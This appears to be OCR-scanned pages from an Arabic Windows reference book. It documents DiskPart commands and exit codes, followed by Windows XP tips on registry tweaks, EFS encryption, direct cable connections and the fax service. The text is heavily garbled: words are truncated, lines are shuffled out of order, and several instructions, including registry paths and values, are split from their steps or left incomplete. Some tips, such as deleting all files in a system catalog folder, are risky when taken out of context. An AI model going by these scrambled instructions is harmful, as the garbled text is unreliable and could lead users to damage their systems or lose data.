**وحدة تخزين ذات النسخ المتطابق فسيتم حذف نصف النسخ المتطابق الذي على القرص. يفشل الأمر**

**delete partition [noerr] [override]**

٥٩٦

**مج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ . override أقسام البيانات المعروفة . : delete volume الأمر بناء الجملة : delete volume [noerr ] المعلمة : noerr noerr تمكين DiskPart من حذف أي قسم بغض النظر عن نوعه. نموذجياً يسمح DiskPart فقط بحذف حذف وحدة التخزين المحددة. يمكنك حذف وحدة تخزين النظام أو وحدة تخزين التمهيد أو أي وحدة تخزين تتضمن ملف ترحيل الصفحات النشط أو تفريغ الأعطال (تفريغ الذاكرة .( لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر DiskPart noerr,** . **: detail disk الأمر**

**القرص المحدد ووحدات التخزين الموجودة عليه .**

**التي تتوضع عليها وحدة التخزين الحالية .**

**ما**

**بناء الجملة :**

# **detail disk**

**: detail volume الأمر**

**بناء الجملة :**

### **d etail volume**

**الأمر exit :**





**exit** 

**:** extend

**تكون أعلى من حيث عدد قطاعات الإزاحة من) القسم الذي عليه التركيز. يمكن توسيع وحدة أو وحدة التخزين الموزعة إلى المساحة الفارغة على أي قرص حيوي. باستخدام هذا )**

**حال تهيئة القسم مسبقاً بنظام الملفات ,NTFS فسيتم توسيع نظام الملفات تلقائياً ليحتل القسم**

**توسيع وحدة التخزين التي عليها التركيز إلى المساحة المجاورة المستمرة وغير المخصصة. بالنسبة**

**مقدار المساحة بالميغا بايت المطلوب إضافتها إلى القسم الحالي. إذ لم يتم تحديد الحجم فسيتوسع**

**ستمرة المجاورة .**

**الأمر يمكنك توسيع وحدة تخزين موجودة إلى مساحة تم إحداثها مؤخراً .**

**فقدان للمعلومات. في حال تهيئة القسم مسبقاً بأي نظام ملفات غير ,NTFS فسيفشل**

**extend [size=n] [disk=n] [noerr ]**

**يمكنك توسيع قسمي النظام والتمهيد الحاليين .**

**الأمر ولا يحدث أي تغيير في القس .**

**size=n** 

**المعلمات :**

**بناء الجملة :**

**الأكبر. ولا يحد**

**disk=n** 

 **n=size على القرص. في حال لم يتم تحديد أي قرص فستتوسع وحدة التخزين على القرص**

**الحالي .**

**noerr** 

**لكتابة البرامج النصية فقط. عند مواجهة أي طأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر لو أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**توسيع وحدة التخزين. حيث يتم تخصيص مقداراً من المساحة مساوٍ**

**الأمر help :**

**بناء الجملة : help** 

**عرض قائمة للأوامر المتوفرة .**

**الأمر import :**

### **وعة أقراص خارجية إلى مجموعة أقراص كمبيوتر محلي. يستورد الأمر import كل**

**قرص موجود في نفس المجموعة التي فيها القرص الذي عليه التركيز . بناء الجملة : import [noerr ]**

> **المعلمة : noerr**

# **لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما في خروج DiskPart مع رمز الخطأ .**

**master boot record** 

**hoerr,**  $\qquad$ 

**: list d الأمر isk**

**بناء الجملة :**

**MBR(أو .(GPT (table partition GUID القرص الذي يوضع عليه علامة النجمة (\*) يكون )**

**list disk** 

**عليه التركيز .**

**:** list partition

**بناء الجملة :**

**لأقسام مع وحدات التخزين الحيوية على القرص. يحدث هذا التعارض بسبب أن الأقراص الحيوية التمهيد (إذا كانت**

**استخدامها من قبل وحدات التخزين الحيوية .**

**موجودة على القرص) وبسبب القسم الذي يحتل باقي القرص للتمكن من حجز المساحة التي سيت**

**المبينة في جدول الأقسام للقرص الحالي. على الأقراص الحيوية قد تتوافق هذه**

# **list partition**

**لوحدات التخزين الأساسية والحيوية على كافة الأقراص . list volume الأمر online : إحضار قرصاً أو وحدة تخزين من وضع قطع الاتصال إلى وض الاتصال . بناء الجملة : online [noerr ] المعلمة : noerr لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ . توفير طريقة لإضافة الأوامر إلى برنامج نصي . بناء الجملة : rem These co mmands set up 3 drives. create partition primary siz e=2048 assign d: create partition logical size=20 48 : list volume الأمر بناء الجملة : الأمر rem : rem أمثلة : create partition extend** 

**حرك أقراص أو نقطة تحميل من وحدة التخزين التي عليها التركيز. في حال استخدام**

**يمكنك إزالة حرف محرك أقراص على وحدات تخزين النظام أو التمهيد أو ترحيل الصفحات .بالإضافة**

**assign e:** 

**cre ate partition logical** 

**assign f:** 

**الأمر remove :**

**المعلمة ,all يتم إزالة كافة أحرف محركات الأقراص ونقاط التحميل الحالية. في حال عدم تعيين حرف**

# **أو نقطة تحميل ,فسيزيل DiskPart أول حرف محرك أقراص أو نقطة تحميل يواجهها .**

**لتغيير حرف محرك الأقراص المقترن بمحرك أقراص قابل للإزالة. يمكن استخدام الأمر remove** 

**يمكنك إزالة حرف محرك أقراص لقسم ,OEM أو أي قسم GPT مع GUID غير معرف أي قسم خاص أو ليس قسم بيانات أو أقسام GPT مثل قسم النظام .EFI** 

**بناء الجملة :**

# **remove [{letter=d|mount=Path [all]}] [noerr ]**

**المعلمات :**

**letter=d** 

**mount=Path** 

**حرف محرك الأقراص المطلوب إزالته .**

**لوب إزالتها .**

**تحديد مواقع الأقراص الجديدة التي أضيفت إلى الكمبيوتر .**

**all** 

**noerr** 

**DiskPart لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين rt**

**ونقاط التحميل الحالية .**

**أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في روج DiskPart مع رمز الخطأ .**

**الأمر rescan :**

**حيوية للاستخدام كوحدة تخزين التمهيد أو النظام .**

**rescan** 

**الأمر retain :**

**بناء الجملة :**

**master boot record (MBR) على وحدة التخزين البسيطة الحيوية التي عليها التركيز. لإنشاء قسم ,MBR يجب أن تبدأ وحدة في الكمبيوتر المستند إلى 86,x تؤدي إلى إنشا إدخال قسم في (BR**

#### **كمبيوتر مستند إلى يؤدي إلى إنشاء إدخال قسم في table partition GUID**

Itanium,

**(GPT(على وحدة التخزين البسيطة الحيوية التي عليها التركيز .**

**ملاحظة :**

**الإسطوانات .**

**إن الأمر retain معد للاستخدام فقط أثناء الإعداد غير المراقب أو من قبل Equipment Original** 

**Manufacturers (OEM).** 

**بناء الجملة :**

**retain** 

**: select disk الأمر**

**تحديد القرص المعين وإزاحة التركيز إليه .**

**بناء الجملة :** 

**select disk=[n]**

**المعلمات :**

**n** 

**رقم القرص الذي سيتلقى التركيز. إذا لم يتم تحديد رقم قرص فسيسرد الأمر select القرص الذي**

**list disk.** 

**: select partition الأمر**

**عليه التركيز حالياً. يمكنك**

**تحديد القسم المعين وإعطائه التركيز. إذا لم يتم تعيين أي قسم يسرد الأمر select القسم الحالي الذي**

**عليه التركيز. يمكنك عرض أرقام كافة الأقسام على القرص الحالي با**



**Windows** 

**تخزين التمهيد .**

**لتشغيل برنامج DiskPart نصي في موجه الأوامر اكتب :**

**Disk Part /S scriptname.txt** 

**حيث txt.scriptname هو اسم الملف النصي الذي يحتوي على برنامجك النصي .**

#### **خ اج برنامج DiskPart النصي إلى ملف اكتب :**

**DiskPart /S scriptname.txt > logfile.txt** 

# **حيث txt.logfile هو اسم الملف النصي حيث يكتب DiskPart إخراجه .**



**DiskPart:** 

#### **شغيل كامل البرنامج النصي بدون فشل . : 0لم يحدث أي خطأ. تم**

- **: 1حدث اعتراض فادح. قد يكون هناك مشكلة خطيرة .**
	- **: 2المعلمات لمعينة للأمر DiskPart غير صحيحة .**

**الأقراص بغض النظر عن عدد الأقراص الإجمالي .**

- **: 3تعذر على DiskPart فتح البرنامج النصي المعين أو ملف الإخراج المعين .**
	- **: 4واحدة من الخدمات التي يستخدمها DiskPart قد فشلت .**
	- **: 5حدث خطأ في بناء جملة الأمر. فشل البرنامج النصي لأن تم تحديد كائناً**

**صالح للاستخدام مع الأمر .**

### **كيف يمكن تشغيل برنامج الهاتف في ويندوز ?XP**

**اذهب الى ابدأ<تشغيل اكتب dialer ثم موافق . عند محاولة تنصيب ويندوز XP فوق ويندوز 95 باستخدام الخيار Upgrade فإن التنصيب يتم**

### **الموسوعة المختصرة - عصام سرحان ذياب فشلت عملية تحديث ويندوز ٩٨ أو ميلينيوم الى ويندوزXP ما العمل لحل هذه المشكلة؟**

**ادخل الى المجلد 2catroot\32system\windows\:c : امسح جميع الملفات هناك من ثم أعد**

**التنصيب من جديد أو أكمله .**

# **في الة حدوث مشكلة ما في ويندوز XP ما هي الطريقة لإعادة الويندوز لحالته الطبيعية قبل المشكلة**



**نعم اذهب الى ابدأ<تشغيل اكتب regedit هناك اذهب الى :**

# **HKEY\_USERS\DEFAULT\Control Panel\Desktop**

**أزرار شريط المهام المتشابهة ثم انقر على موافق .**

**لأيمن للفأرة على شريط المهام اختر خصائص هناك أزل الإشارة عن البند : تجميع**

#### **الموسوعة المختصرة - عصام سرحان ذياب هناك انقر نقرا مزدوجا على المفتاح AutoEndTasks أعطه القيمة بدلا من**

**نعم اذهب ال لوحة التحكم<النظام، ثم تبويب الجهاز ثم انقر على إدارة الأجهزة هناك حدد الجهاز**

**الى : نعم اذهب الى ابدأ<تشغيل اكتب regedit هناك اذه**

**HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windo ws\Curr entVersion\Explorer** 

**من الجهة المقابلة من نافذة البرنامج اضغط بالزر الأيمن للفأرة على أي مكان فارغ اختر جديد <**

**s**  $\bullet$  (**string value**) **html (string value**)

**على موافق ثم انقر عل ابدأ .**

**هل هناك طريقة لمعرفة الدرايفرات غير المتوافقة بشكل كامل مع ويندوز XP لتحديثها إن أمكن؟**

**نعم، اذهب الى ابدأ<تشغيل اكتب sigverif ثم موافق هناك انقر على خيارات متقدمة ثم اختر**

**التشغيل هناك انقر على استعادة برنامج التشغيل السابق .**

**انقر ثمWindows\System32\Drivers** 

**ق مة .**

**ثم احذف المفتاح التالي :**

### **Network Browsing**

**البحث عن الملفات الأخرى التي لم يتم توقيعها رقميا ثم انقر على استعراض توجه الى المجلد :** 

**نعم، اذهب الى ابدأ<تشغيل اكتب regedit هناك اذهب الى :**

**HKEY\_LOCAL\_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace** 

**{D6277990-4C6A-11CF-8D87-00AA0060F5BF}.**

### **هل هناك طريقة لإضافة ADMINISTRATOR الى قائمة المستخدمين في لوحة الدخول الى ويندوز**

**XP**

**نعم، اذهب الى ابدأ<تشغيل اكتب regedit هناك اذهب الى :**

**HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows** 



 $\bullet$  . The contract of the contract of the contract of the contract of  $\theta$ 

**تشفير المجلد فقط تصبح كافة الملفات والمجلدات الفرعية الموجودة حالياً في هذا المجلد مشفرة.** 

**ذلك المجلد في المستقبل تصبح مشفّرة .**

**مشفرة .**



**ملاحظات :**

 $\sim$  2-

 **3-عند تشفير مجلد يتم سؤالك فيما إذا نت تريد أن تكون كافة الملفات والمجلدات الفرعية داخ**



**لفك تشفير ملف ما أو مجلد قم بما يلي :**

**المجلد سيصبح غير مضغوط .**

**المجلد مشفرة ايضاً. إذا اخترت ذلك**

- **الماوس الأيمن فو الملف أو المجلد المشفر، ثم انقر فوق خصائص . 2-انقر بزر**
	- **3-في التبويب عام انقر فوق خيارات متقدمة .**
	- **4-امسح خانة اختيار تشفير المحتويات لتأمين البيانات .**

**ملاحظة :**

**تشفيره .**

### **ISONATHERE ASSEMBLE <b>THEORET IN THE SCRIPTING Host (WSH)**

**ذل المجلد. إذا اخترت فك تشفير المجلد فقط تبقى الملفات والمجلدات مشفرة داخل المجلد**

**نعم، اذهب الى لوحة التحكم<خيارات المجلد ثم تبويب الملفات هناك ابحث عن الملف من نوع . بحذفه قم Windows Scripting Host** 

### **عند تسجيل الأقراص المضغوطة باستخدام ويندوز XP ألاحظ أن جهاز تسجيل الأقراص يصدر**

**iDE IDE ATA/ATAPI controllers نعم، اذهب الى لوحة التحكم<النظام تبويب الجهاز ثم انقر على إدارة الأجهزة هناك انقر نقرا مزدوجا**

**تشفيره. ولكن يتم تشفير الملفات والمجلدات الجديدة**

٦٠٨

**وضع النقل اختر PIO فقط ثم انقر على موافق.**

# **كيف يمكن إعداد إتصال مباشر بين جهازين باستخدام ويندوز ?XP**

**بطريقة آخرى .على سبيل المثال، إذا كان عندك كمبيوتر**

**جيب CE Windows وتريد أن تصله بشبكة الاتصال. أو كان عندك شبكتا اتصال أو أكثر في الموقع DirectParallel وجهاز مودمISDN أو**

**نفسه ليست متصلة فعلياً. إذا أردت استخدام مو**

**استخدام اتصال كبل تسلسلي مع كبل مودم C-232RS فارغ. عليك توصيل كبل C-232RS من منفذ مكنك أيضاً استخدام مودم C-232RS فارغ كبديل محول شبكة الاتصال إذا كان الكمبيوتر لديك متوض اً فعلياً بالقرب من (كبل أقل من ١٥ مترا بالطول) ملقم الوصول البعيد . لإجراء اتصال مباشر لشبكة اتصال : COMعلى الكمبيوتر بمنفذ COM على ملقم الوصول البعيد، والمستخدم لإنشاء وصول إلى شبكة الاتصال.** 

**تحت مهام شبكة الاتصال، انقر فوق إنشاء اتصال جديد، ومن ثم انقر فوق التالي .**

**.** 

 **1-لإنشاء اتصال شبكة اتصال مباشر يتصرف كمض**

**مستوى حقوق المسؤول .**

**اتصالات شبكة الاتصال .**

**ملاحظات :**

**افتح اتصالات شبكة الاتصال .**

**عضواً في مجموعة .Administrators ولا يتطلب إنشاء اتصال شبكة الاتصال المباشر الضيف**

**المنافذ المتعددة، أو أجهزة الكمبيوتر المضيفة، إلخ .**

**الاتصال الجديد .**

 **2-إذا حددت اتصال على أنه مضيف عند إنشائه، سيظهر الاتصال على أنه الاتصالات الواردة في مجلد**

 **3- إعادة يمكنك إنشاء اتصالات مباشرة متعددة بنسخها في مجلد اتصالات شبكة الاتصال. يمكنك عندئذٍ**

 **4-تستطيع الاتصالات المباشرة تجاوز متطلبات المصادقة. وهذا مفيد لبعض الأجهزة مثل**

**كمبيوتر .palmtopويجب تكوين هذه الإعدادات في الاتصالات المباشرة المضيفة .**

**-23RS (تسلسلي، سيتم تمكين المنفذ الذي تحدده 5-إذا قمت بإنشاء اتصال مباشر باستخدام كبل (C2**

# **الكمبيوتر كمسؤول أو كعضو في مجموعة Administrators عند قيامك بإنشاء اتصال مباشر،**

**في معالج الاتصالات الجديد للاتصالات التي تستخدم مودم فارغ. إذا كنت قد سجلت الدخول إلى**

**تسمية الاتصالات وتعديل إعدادات الاتصال. بالقيام بذلك، يمكنك بسهولة إنشاء اتصالات مختلفة لتن**

**والطابعات، في شبكة اتصال محلية. لتمكين الوصول المشترك إلى الموارد على الكمبيوتر المحلي، يجب**

**تحت الحمراء المثبتة والممكّنة، ومنافذ .COM وإذا كنت قد سجلت الدخو كمستخدم ليس عضواً**

**تحت مهام شبكة الاتصال، انقر فوق إنشاء اتصال جديد، ومن ثم انقر فوق التالي .**

**انقر فوق الاتصال مباشرةً بكمبيوتر آخر، وانقر فوق التالي، ثم قم بإجراء واحد مما يلي :**

**إذا أردت أن يكون الكمبيوتر الحالي مضيفاً (الكمبيوتر الحالي يحتوي على المعلومات التي حتاج**

**إذا أردت أن يعمل الكمبيوتر الخاص بك كضيف يصل الكمبيوتر إلى المعلومات الموجودة على**

**Administrators** 

**ثبتة والممكّنة، ومنافذ COM المكونة مع مودم فارغ فقط.** 

**فإذا احتجت أن تستخدم منفذ COM لاتصال مباشر، اطلب من مسؤول النظام أن يقوم بتكوين واحد من**

**منافذ COM على الكمبيوتر مع مودم فارغ باستخدام خيارات الهاتف والمودم في لوحة التحكم .**

**افتح اتصالات شبكة الاتصال .**

**للوصول إليها) انقر فوق المضيف .**

**آخر) انقر فوق الضيف، ثم انقر فوق التالي .**

**انقر فوق إعداد اتصال متقدم، ثم انقر فوق التالي .**

 **6- يحتاج المستخدمون إلى الاتصالات المباشرة للسماح بالوصول إلى الموارد المشتركة، مثل الملفات**

**DirectParallel:** 

**الموارد، وإعداد الأذونات المناسبة .**



**يتطلب الاتصال المباشر لشبكة الاتصال والذي يستخدم كبل DirectParallel كمبيوتراً مستقلاً يشغّل**

**) كمبيوتر**

**Windows XP. Windows 2000** 

**ملاحظة :**

**اذهب لى ابدأ<تشغيل اكتب 32regedt هناك اذهب الى :**

**HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\Curr entVersion\Expl orer\User Shell Folders** 

**أنشئ مفتاحا جديدا باسم Tools Administrative Common من النوع قيمة السلاسل القابلة**

**الموسوعة المختصرة - عصام سرحان ذياب** 

**للتوسع SZ\_EXPAND\_REG أعطه لقيمة :** 

**الموجودة على شبكة اتصال .**

**لتثبيت مكون الفاكس :**

**الشاشة .**

**ملاحظات :**

**"معالج إرسا**

# **ALLUSERSPROFILE%\Start Menu\Programs\Administrative Tools%**

**يزودك الفاكس بتسهيلات الفاكس الكاملة من الكمبيوتر. يمكنك تكوين إعدادات الفاكس، وإرسال**

**كيف أستطيع تثبيت استخدام خدمة الفاكس في ويندوز ?XP** 

**كسات التي تمت أرشفتها.** 

**Windows.** 

**وحدة تحكم الفاكس .**

**في المرة الأولى التي تقوم فيها باستخدام "فاكس" يتم فتح" معالج تكوين الفاكس" لمساعدتك على تكوين الإعدادا الأساسية لجهاز الفاكس المحلي .في حالة اختيارك عدم تكوين الإعدادات في هذه**

**افتح إضافة أو إزالة البرامج في لوحة التحكم . انقر فوق إضافة/إزالة مكونات .Windows** 

**Windows** 

**يمكنك فتح هذا المعالج في أي وقت .**

**انقر فو وحدة تحكم الفاكس .**

**لاستخدام معالج إرسال الفاكس :**

**الفاكس ."**

**بتعيين الجدولة والأفضلية وإعدادات رسالة الإعلام بالتسلم .**

**في القائمة ملف، انقر فوق إرسال رسالة فاكس .**

**اتبع الإرشادات الموجودة في "معالج إرسال الفاكس" لتحديد معلومات المستلم، وحدد صفحة غلاف**

**الموسوعة المختصرة - عصام سرحان ذياب** 

**من وحدة تحكم الفاكس ومن القائمة "ابدأ" يمكنك فقط إرسال صفحة غلاف كرسالة فاكس وإدخال يمكنك أيضاً إرسال صفحة غلاف كرسالة فاكس من القائمة "ابدأ". انقر فوق ابدأ، وانقر فوق كافة**

**فاكس .**

**المعالج .**

**الأفضلية العادية .**

# **مستند بالفاكس من تطبيق Windows يتم فتح "معالج إرسال الفاكس" ويمكنك اختيار**

**فاكس .**

**رسالة الفاكس كملاحظة لصفحة الغلاف. تكون صفحة غلاف الفاكس مفيدة في رسائل الفاكس الق**

**تضمين صفحة غلاف مع رسالة الفاكس . يمنحك "معالج إرسال الفاكس "اختيارات لقوالب صفحة الغلاف التي يتم استخدامها. يتضمن الاختيار صفحات الغلاف الشخصية وقوالب صفحة الغلاف المشتركة التي تم تعريفها من قبل. لمزيد من**

